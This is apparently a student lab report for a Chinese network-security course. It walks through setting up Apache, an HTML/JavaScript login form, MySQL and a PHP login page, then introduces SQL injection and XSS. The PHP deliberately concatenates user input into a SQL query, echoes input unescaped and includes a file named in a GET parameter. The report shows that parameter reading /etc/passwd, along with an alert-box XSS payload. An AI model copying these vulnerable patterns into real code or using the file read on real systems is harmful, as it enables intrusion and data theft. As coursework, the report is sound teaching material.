《网络对抗技术》exp8web综合
《网络对抗技术》exp8 web综合
原理与实践说明
实践内容概述
- Web前端HTML
- 能正常安装、启停Apache。理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML。
- Web前端javascipt
- 理解JavaScript的基本功能,理解DOM。编写JavaScript验证用户名、密码的规则。
- Web后端:MySQL基础:正常安装、启动MySQL,建库、创建用户、修改密码、建表
- Web后端:编写PHP网页,连接数据库,进行用户认证
- 最简单的SQL注入,XSS攻击测试
- 功能描述:用户能登陆,登陆用户名密码保存在数据库中,登陆成功显示欢迎页面。
- 课题负责人需要完成:登陆后可以发贴;会话管理。
实践原理
1、 基础知识
- Web前端
- 编程语言:html、css、js
- 运行环境:浏览器
- 编程用语:在浏览器内部的动态,美观展示形式
- Web后端
- 编程语言:PHP、JSP、.NET
- 运行环境:应用服务器
- 编程用途:对前端提交的数据进行处理并返回相应的HTML网页内容
- 数据库编程
- 编程语言:PHP、JSP等相应的库,SQL语言
- 运行环境:数据库服务器
- 变成用途:基本的数据增、删、改、查
2、 GET和POST两个方法
- 两个方法都是像后台传参的一种方法。
- 最直观的区别就是GET把参数包含在URL中,POST通过request body传递参数
- GET产生一个TCP数据包;POST产生两个TCP数据包(火狐就只有一个)。
- GET请求参数会被完整保留在浏览器历史记录里,而POST中的参数不会被保留
实验内容
(1).Web前端HTML
要求:能正常安装、启停Apache。理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML。
- kali默认已安装Apache,直接使用
service apache2 start命令打开Apache服务即可。如图所示,如果没有任何错误提示,即表明成功开启。

- 此时在浏览器输入
127.0.0.1,如果可以打开Apache的默认网页,则开启成功

- 使用

cd /var/www/html进入Apache目录下,新建一个简单的含有表单的html文件indextest.html,内容如下

<html>
<head>
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<body>
<h2 align="center">Login</h2>
<center>
<form action="login.php" method="post" name="form_login">
<input placeholder="Username" name="Name" class="user" type="text" onfocus="if (this.value=='Your username') this.value='';" />
<br>
</br>
<input placeholder="Password" name="Password" class="pass" type="password" onfocus="if (this.value=='Your password') this.value='';"/>
<br>
</br>
<input type="submit" value="Login" onClick="return validateLogin()"/>
</form>
</center>
</body>
</html>

- 在浏览器中输入
/var/www/html/simple_form.html,打开网页如下所示

(2).Web前端javascipt
要求:理解JavaScript的基本功能,理解DOM。
在(1)的基础上,编写JavaScript验证用户名、密码的规则。在用户点击登陆按钮后回显“欢迎+输入的用户名”
- 在
indextest.html之前基础上,可以添加一段JavaScript代码,以完成对用户是否填写用户名和密码的判断。修改后的代码如下。
<html>
<head>
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<body>
<h2 align="center">Login</h2>
<center>
<form action="login.php" method="post" name="form_login">
<input placeholder="Username" name="Name" class="user" type="text" onfocus="if (this.value=='Your username') this.value='';" />
<br>
</br>
<input placeholder="Password" name="Password" class="pass" type="password" onfocus="if (this.value=='Your password') this.value='';"/>
<br>
</br>
<input type="submit" value="Login" onClick="return validateLogin()"/>
</form>
</center>
<script language="javascript">
function validateLogin(){
var sUserName = document.form_login.Name.value ;
var sPassword = document.form_login.Password.value ;
if ((sUserName =="") || (sUserName=="Your username")){
alert("Username!");
return false ;
}
if ((sPassword =="") || (sPassword=="Your password")){
alert("Password!");
return false ;
}
alert("欢迎" + form_login.Name.value);
}
</script>
</body>
</html>

- 在浏览器访问
/var/www/html/indextest.html,如果用户名或密码未填写就提交,网页会出现弹窗提示。


- 我们在同一目录下写一个对应action里面的PHP文件
login.php,里面只需要有PHP代码即可,后续会进行修改。- 注意一定要有对应跳转的文件,否则无法进行后续的注入攻击


尝试注入攻击:利用回显用户名注入HTML及JavaScript。
- 登录时将用户名改为
<script>alert("hack!")</script>,使页面弹窗。 - 这个弹窗会跳转到对应文件后,首先显示弹窗。



- 遇到的问题:开始使用文件的方式是在浏览器中访问文件地址,但是此时跳转就会出现无法访问PHP文件,另存为等方式让我们选择。

- 解决方法:通过Apache地址(回环地址或者localhost)进行访问,即可解决。
- Kali通常都安装好PHP,一般无需安装,并非PHP无法读取问题
(3).Web后端:MySQL基础:正常安装、启动MySQL,建库、创建用户、修改密码、建表
注意:一定要有分号
- 输入
service mysql start开启MySQL服务

- 输入
mysql -u root -p使用root权限进入,默认的密码是password

- 用

show databases;查看数据库基本信息

- 输入

use mysql;选择使用mysql这个数据库

- 输入


select user, password, host from user;查看当前用户信息

- 输入


set password for root@'localhost'=password("20181211")修改密码,此时查看用户信息,有明显变化
错误代码:



- 输入
flush privileges;更新权限

- 输入
exit退出数据库,使用新的密码登录 - 使用
create database 数据库名称;建立数据库 - 使用
show databases;查看存在的数据库 - 使用
use 数据库名称;使用我们创建的数据库 - 使用
create table 表名 (字段设定列表);建立数据库表,并设置字段基本信息- 这里使用的是varchar类型而非char类型,他们的差别如下:
- char类型指定大小后会预分配固定大小,不管是否使用空间都被占用
- varchar类型用多少占多少,只是不能超过括号中指定的上限
- 输入

create table login_table (username VARCHAR(20),password VARCHAR(30));建立账户表,并设置字段基本信息;使用show tables;查看表信息

- 输入
insert into login_table values('regina','20181211');插入数据;使用select * from login_table;查询账户表中的数据


- 这里使用的是varchar类型而非char类型,他们的差别如下:
- 使用
show tables;查看表信息 - 使用
insert into 表名 values('值1','值2','值3'...);插入数据 - 使用
select * from 表名;查询表中的数据 - 使用
create user 'username'@'ip' identified by 'password;创建新用户

grant all privileges on root.* to 'username'@'ip' identified by 'password;授予权限- 输入
flush privileges;更新权限

- 使用新的用户名和密码进行登录

(4).Web后端:编写PHP网页,连接数据库,进行用户认证
- 在

/var/www/html目录下新建一个PHP测试文件phptest.php,简单了解一下它的一些语法

<?php
echo ($_GET["a"]);
include($_GET["a"]);
echo "Hello word! This is my php test page!<br>";
?>
- 在浏览器网址栏中输入
localhost:80/phptest.php,可看到文件的内容


- 也可以在浏览器网址栏中输入
localhost:80/phptest.php?a=/etc/passwd,可看到/etc/passwd文件的内容


- 在浏览器中输入
127.0.0.1/login.php,连接成功如下图,但是由于没有输入登录信息,因此查询失败

- 利用PHP和MySQL,结合之前编写的登录网页进行登录身份认证,修改后的
login.php代码
<?php
$uname=$_POST["Name"];
$pwd=$_POST["Password"];
echo $uname;
$query_str="SELECT * FROM login_table where username='$uname' and password='$pwd';";
$mysqli = new mysqli("127.0.0.1", "root", "1211", "web");
/* check connection */
if ($mysqli->connect_errno) {
printf("Connect failed: %s\n", $mysqli->connect_error);
exit();
}
echo "<br>connection ok!";
/* Select queries return a resultset */
if ($result = $mysqli->query($query_str1))
echo"<br>Success into database!";
if ($result = $mysqli->query($query_str)) {
if ($result->num_rows > 0 ){
echo "<br> {$uname}:Welcome!!! <br> ";
}
else {
echo "<br> login failed!!!! <br> " ; }
/* free result set */
$result->close();
}
$mysqli->close();
?>
- 在浏览器输入
127.0.0.1/logintest.html访问自己的登录界面。 - 输入用户名和密码进行校验,成功登陆如下图所示

(5).最简单的SQL注入,XSS攻击测试
SQL注入:
SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。具体来说,它是利用现有应用程序,将(恶意的)SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入(恶意)SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句。
